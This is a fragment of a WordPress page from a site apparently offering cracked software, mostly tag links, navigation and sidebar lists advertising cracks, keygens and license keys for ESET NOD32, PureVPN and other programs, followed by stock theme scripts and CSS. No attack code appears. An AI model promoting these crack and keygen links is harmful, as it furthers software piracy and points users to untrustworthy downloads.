href="https://crackmic.com/tag/eset-nod32-antivirus-14-2-19-0-crack-mac/" rel="tag">ESET NOD32 Antivirus 14.2.19.0 Crack Mac</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-14-2-19-0-crack-portable-code/" rel="tag">ESET NOD32 Antivirus 14.2.19.0 Crack Portable Code</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-14-2-19-0-crack-premium/" rel="tag">ESET NOD32 Antivirus 14.2.19.0 Crack Premium</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-14-2-19-0-crack-product-key/" rel="tag">ESET NOD32 Antivirus 14.2.19.0 Crack Product Key</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-14-2-19-0-crack-serial-number-key/" rel="tag">ESET NOD32 Antivirus 14.2.19.0 Crack Serial Number Key</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-14-2-19-0-crack-torrent/" rel="tag">ESET NOD32 Antivirus 14.2.19.0 Crack torrent</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-15-0-18-0-crack/" rel="tag">ESET NOD32 Antivirus 15.0.18.0 Crack</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-15-0-18-0-free-download/" rel="tag">ESET NOD32 Antivirus 15.0.18.0 Free DOWNLOAD</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-15-0-18-0-keygen-kkey-download/" rel="tag">ESET NOD32 Antivirus 15.0.18.0 Keygen kkey Download</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-15-0-18-0-latest-version/" rel="tag">ESET NOD32 Antivirus 15.0.18.0 Latest Version</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-15-0-18-0-license-codedownload/" rel="tag">ESET NOD32 Antivirus 15.0.18.0 License codeDownload</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-15-0-18-0-license-key/" rel="tag">ESET NOD32 Antivirus 15.0.18.0 License key</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-15-2-11-0-crack/" rel="tag">ESET NOD32 Antivirus 15.2.11.0 Crack</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-15-2-11-0-crack-latest-version/" rel="tag">ESET NOD32 Antivirus 15.2.11.0 Crack Latest Version</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-15-2-11-0-full-version/" rel="tag">ESET NOD32 Antivirus 15.2.11.0 Full version</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-15-2-11-0-latest-version/" rel="tag">ESET NOD32 Antivirus 15.2.11.0 Latest Version</a>, <a href="https://crackmic.com/tag/eset-nod32-antivirus-crack/" rel="tag">ESET NOD32 Antivirus Crack</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://crackmic.com/purevpn-crack-download/" rel="prev"><span class="meta-nav">&larr;</span> PureVPN 11.7.0.8 Crack + Torrent (Mac) Free Download 2023</a></span>
					<span class="nav-next"><a href="https://crackmic.com/resolume-arena-crack-download/" rel="next">Resolume Arena 7.15.0 Crack + License key (Mac) Free Download <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/eset-nod32-antivirus-crack-latest/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://crackmic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='245' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="157"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://crackmic.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://crackmic.com/clip-studio-paint-download-crack/">Clip Studio Paint EX 4.2.3 Crack + Serial Key [English Version]</a>
									</li>
											<li>
					<a href="https://crackmic.com/auto-tune-pro-download/">Antares AutoTune Pro 10.5 Crack + Serial Key Full Version [2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/4k-stogram-crack/">4K Stogram 4.9.0 Crack + License Key [Latest 2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/origin-pro-crack/">Origin Pro 10.3 Crack + License Key [Latest 2026]</a>
									</li>
											<li>
					<a href="https://crackmic.com/3dmark-crack/">3DMark 2.32.8743 Crack + Torrent Full Version [Win/Mac]</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://crackmic.com/2025/12/'>December 2025</a></li>
	<li><a href='https://crackmic.com/2025/06/'>June 2025</a></li>
	<li><a href='https://crackmic.com/2025/01/'>January 2025</a></li>
	<li><a href='https://crackmic.com/2024/12/'>December 2024</a></li>
	<li><a href='https://crackmic.com/2024/09/'>September 2024</a></li>
	<li><a href='https://crackmic.com/2024/08/'>August 2024</a></li>
	<li><a href='https://crackmic.com/2024/07/'>July 2024</a></li>
	<li><a href='https://crackmic.com/2024/06/'>June 2024</a></li>
	<li><a href='https://crackmic.com/2024/03/'>March 2024</a></li>
	<li><a href='https://crackmic.com/2024/02/'>February 2024</a></li>
	<li><a href='https://crackmic.com/2024/01/'>January 2024</a></li>
	<li><a href='https://crackmic.com/2023/11/'>November 2023</a></li>
	<li><a href='https://crackmic.com/2023/10/'>October 2023</a></li>
	<li><a href='https://crackmic.com/2023/09/'>September 2023</a></li>
	<li><a href='https://crackmic.com/2023/08/'>August 2023</a></li>
	<li><a href='https://crackmic.com/2023/07/'>July 2023</a></li>
	<li><a href='https://crackmic.com/2023/06/'>June 2023</a></li>
	<li><a href='https://crackmic.com/2023/05/'>May 2023</a></li>
	<li><a href='https://crackmic.com/2023/04/'>April 2023</a></li>
	<li><a href='https://crackmic.com/2023/03/'>March 2023</a></li>
	<li><a href='https://crackmic.com/2023/02/'>February 2023</a></li>
	<li><a href='https://crackmic.com/2023/01/'>January 2023</a></li>
	<li><a href='https://crackmic.com/2022/12/'>December 2022</a></li>
	<li><a href='https://crackmic.com/2022/11/'>November 2022</a></li>
	<li><a href='https://crackmic.com/2022/10/'>October 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-2577"><a href="https://crackmic.com/category/2d-3d-design/">2D &amp; 3D Design</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://crackmic.com/category/2d3d/">2D&amp;3d</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://crackmic.com/category/3d-android/">3D Android</a>
</li>
	<li class="cat-item cat-item-7101"><a href="https://crackmic.com/category/3d-animation/">3D Animation</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://crackmic.com/category/3d-designing/">3D Designing</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://crackmic.com/category/3d-graphic/">3D Graphic</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://crackmic.com/category/3d-modeling/">3D Modeling</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://crackmic.com/category/3d-plugins/">3D Plugins</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://crackmic.com/category/a-powerful-tool/">a powerful tool</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://crackmic.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://crackmic.com/category/anti-virus/">Anti Virus</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://crackmic.com/category/anti-virus-malware/">Anti Virus malware</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://crackmic.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://crackmic.com/category/audio-plugin/">Audio Plugin</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://crackmic.com/category/biology-software/">Biology Software</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://crackmic.com/category/box-tool/">Box Tool</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://crackmic.com/category/box-tools/">Box Tools</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://crackmic.com/category/cleaner-anti-virus/">Cleaner Anti Virus</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://crackmic.com/category/data-recovery/">Data Recovery</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://crackmic.com/category/data-transfer-software/">Data Transfer Software</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://crackmic.com/category/designing/">Designing</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://crackmic.com/category/download-manager/">Download Manager</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://crackmic.com/category/downloader/">Downloader</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://crackmic.com/category/driver/">Driver</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://crackmic.com/category/driver-software/">Driver Software</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://crackmic.com/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://crackmic.com/category/editor/">Editor</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://crackmic.com/category/file-manager/">File Manager</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://crackmic.com/category/game-launcher/">Game Launcher</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://crackmic.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://crackmic.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://crackmic.com/category/graphic/">Graphic</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://crackmic.com/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://crackmic.com/category/idm/">IDM</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://crackmic.com/category/image-browser/">Image Browser</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://crackmic.com/category/image-editor/">Image Editor</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://crackmic.com/category/ios-tools/">IOS Tools</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://crackmic.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://crackmic.com/category/mac-window/">Mac &amp; window</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://crackmic.com/category/mac-cleaner/">Mac Cleaner</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://crackmic.com/category/mac-software/">Mac Software</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://crackmic.com/category/mac-tool/">MAC Tool</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://crackmic.com/category/macos/">macOs</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://crackmic.com/category/macos-plugin/">macOs Plugin</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://crackmic.com/category/media-recovery/">Media Recovery</a>
</li>
	<li class="cat-item cat-item-7730"><a href="https://crackmic.com/category/mobile-tool/">Mobile Tool</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://crackmic.com/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://crackmic.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://crackmic.com/category/office/">office</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://crackmic.com/category/office-tool/">Office Tool</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://crackmic.com/category/office-tools/">Office tools</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://crackmic.com/category/pc-game/">Pc Game</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://crackmic.com/category/pc-optimization/">PC Optimization</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://crackmic.com/category/pc-or-mac/">Pc or Mac</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://crackmic.com/category/pc-software/">Pc Software</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://crackmic.com/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://crackmic.com/category/photo-editor/">Photo Editor</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://crackmic.com/category/plugin/">plugin</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://crackmic.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://crackmic.com/category/security-plugin/">Security plugin</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://crackmic.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://crackmic.com/category/tools/">Tools</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://crackmic.com/category/utility-tool/">Utility tool</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://crackmic.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://crackmic.com/category/video-editing/">Video Editing</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://crackmic.com/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://crackmic.com/category/video-game/">Video Game</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://crackmic.com/category/video-security-software/">Video Security Software</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://crackmic.com/category/voice-changer/">Voice Changer</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://crackmic.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://crackmic.com/category/vst-plugin/">VST Plugin</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://crackmic.com/category/vst-plugins/">VST Plugins</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://crackmic.com/category/window/">window</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://crackmic.com/category/windows/">Windows</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><p class="widget-title">Meta</p>
		<ul>
						<li><a rel="nofollow" href="https://crackmic.com/wp-login.php">Log in</a></li>
			<li><a href="https://crackmic.com/feed/">Entries feed</a></li>
			<li><a href="https://crackmic.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crackmic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://crackmic.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackmic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackmic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-13 03:01:35 -->

--- FILE ---
content_type: text/css
request_url: https://crackmic.com/wp-content/themes/iconic-one/style.css?ver=2.4
body_size: 9336
content:
/*
Theme Name: Iconic One
Theme URI: https://themonic.com/iconic-one/
Author: Themonic
Author URI: https://themonic.com
Description: Iconic One is a premium quality theme with pixel perfect typography and responsiveness and is built for speed with pagespeed score of 95+. Iconic One implements proper SEO so that your content will rank high and is compatible with AIOSEO and Yoast SEO, It makes proper use of Live customizer that allows you to setup the theme in minutes, you can easily upload the logo, modify the background color, footer text, social media urls without touching any line of code. It utilizes latest HTML 5, CSS3 and wordpress native functions for creating the awesomeness that looks good on every browser. Support is free, access the support here http://themonic.com/support/, Report issues and feedback at http://themonic.com/feedback/.
Requires at least: 6.7
Tested up to: 6.8
Requires PHP: 7.2
Version: 3.2.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, one-column, two-columns, right-sidebar, custom-background, custom-menu, custom-logo, full-width-template, rtl-language-support, theme-options, custom-colors, flexible-header, translation-ready, news, e-commerce, sticky-post, featured-images, threaded-comments
Text Domain: iconic-one

Note: Iconic One theme supports child themes and custom.css for extensive customization without breaking the theme.
It is recommended to use those instead of modifying core files. - http://codex.wordpress.org/Child_Themes

©2023 Shashank Singh, Themonic.com
*/
/*Imports custom css file for easy customization.
Edit the file here http://yoursite.com/wordpress/wp-admin/theme-editor.php?file=custom.css&theme=iconic-one
Replace yoursite with your domain name.
*/

/*Reset Css*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}

body {
	line-height: 1;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
outline: 1px dotted #c1c1c1;
}
.nav-menu a:focus {
outline: none;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
nav,
section {
	display: block;
}

.io-title-description {
    display: inline-block;
	padding: 20px;
   	float:none;
	}
.io-title-description a {
    font-size: 38px;
    font-weight: normal;
    text-decoration: none;
    color: #444444;
    line-height: 1.4;
    text-shadow: 0.1px 1px 2px #888888;
}
.io-title-description a:hover{
	color:#111111;
	text-decoration: none;
}
.io-title-description .site-description:hover{
	color:#111111;
	text-decoration: none;
}
.io-title-description .site-description {
    font-weight: normal;
    line-height: 1.7;
    font-size: 14px;
    text-shadow: 0.1px 1px 2px #CCCCCC;
}

audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: none;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}
/* Add rounded corners to social media icons */
.socialmedia img {
 border-radius: 4px;
}
/* Logo responsiveness in case of big logos */
.themonic-logo img {
max-width: 100%;
}
/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}

.wrapper{border: 1px solid #e9e9e9;}

/* =Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.archive-title,
.page-title {
	font-size: 11px;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}

.entry-content th,
.comment-content th {
	background: #f1f1f1;
	border: 1px solid #c1c1c1;
	font-size: 11px;
	line-height: 2.181818182;
	font-weight: bold;
	padding: 7px 14px;
	text-transform: uppercase;
	color: #636363;

}

/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	line-height: 2.181818182;
}

/* Form fields, general styles first */
button,
input,
textarea {
	border: 1px solid #ccc;
	border-radius: 0px;
	font-family: inherit;
	margin-right:0%;
	margin-bottom: 7px;
	padding: 8px 10px;
}
button,
input {
    line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}
#searchsubmit {
    background: #00A1E0;
    border: 1px solid #00A1E0;
    color: #FFFFFF;
    min-width: 24%;
}
input[type="submit"] {
	-webkit-appearance: none;
}
/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}

/* Buttons */

li.bypostauthor cite span {
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #0099ff;
    border-radius: 2px;
    box-shadow: none;
    color: #0099ff;
    padding: 0;
}

/* Responsive images - Iconic One*/
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* This makes sure that images scales properly on all browsers*/
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* This makes sure that images scales properly on all browsers*/
}

/* Make sure videos fit max width of parent container */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {
	margin-bottom: 10px;
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	line-height: 1.4;
	color: #666666;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Navigation for posts and pages*/
.site-content nav {
	border: 1px solid #EDEDED;
	background:#f9f9f9;
	clear: both;
	line-height: 2;
	margin-bottom:28px;
	overflow: hidden;
	padding:2%;
}
#nav-above {
	padding: 24px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}

.nav-previous a, .nav-next > a {
	color: #444444;
    text-decoration: none;
}
.nav-previous,
.previous-image {
	float: left;
	padding-bottom: 7px;
	width: 50%;
}
.nav-next,
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	padding-top: 24px;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
}
.author.archive .author-avatar {
	margin-top: 0;
}


/* =Basic structure
-------------------------------------------------------------- */

/* Body, links, basics */
html {
	font-size: 90.5%;
}
body {
	font-size: 14px;
	font-family: "Ubuntu", Helvetica, Arial, sans-serif;
	text-rendering: optimizeLegibility;
	color: #444;
}

a {
	outline: none;
	color: #0B91EA;
	text-decoration:none;
}
a:hover {
	color: #0776bb;
	text-decoration:underline;
}
.entry-content a {
	text-decoration:underline;
}

/* Assistive text */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
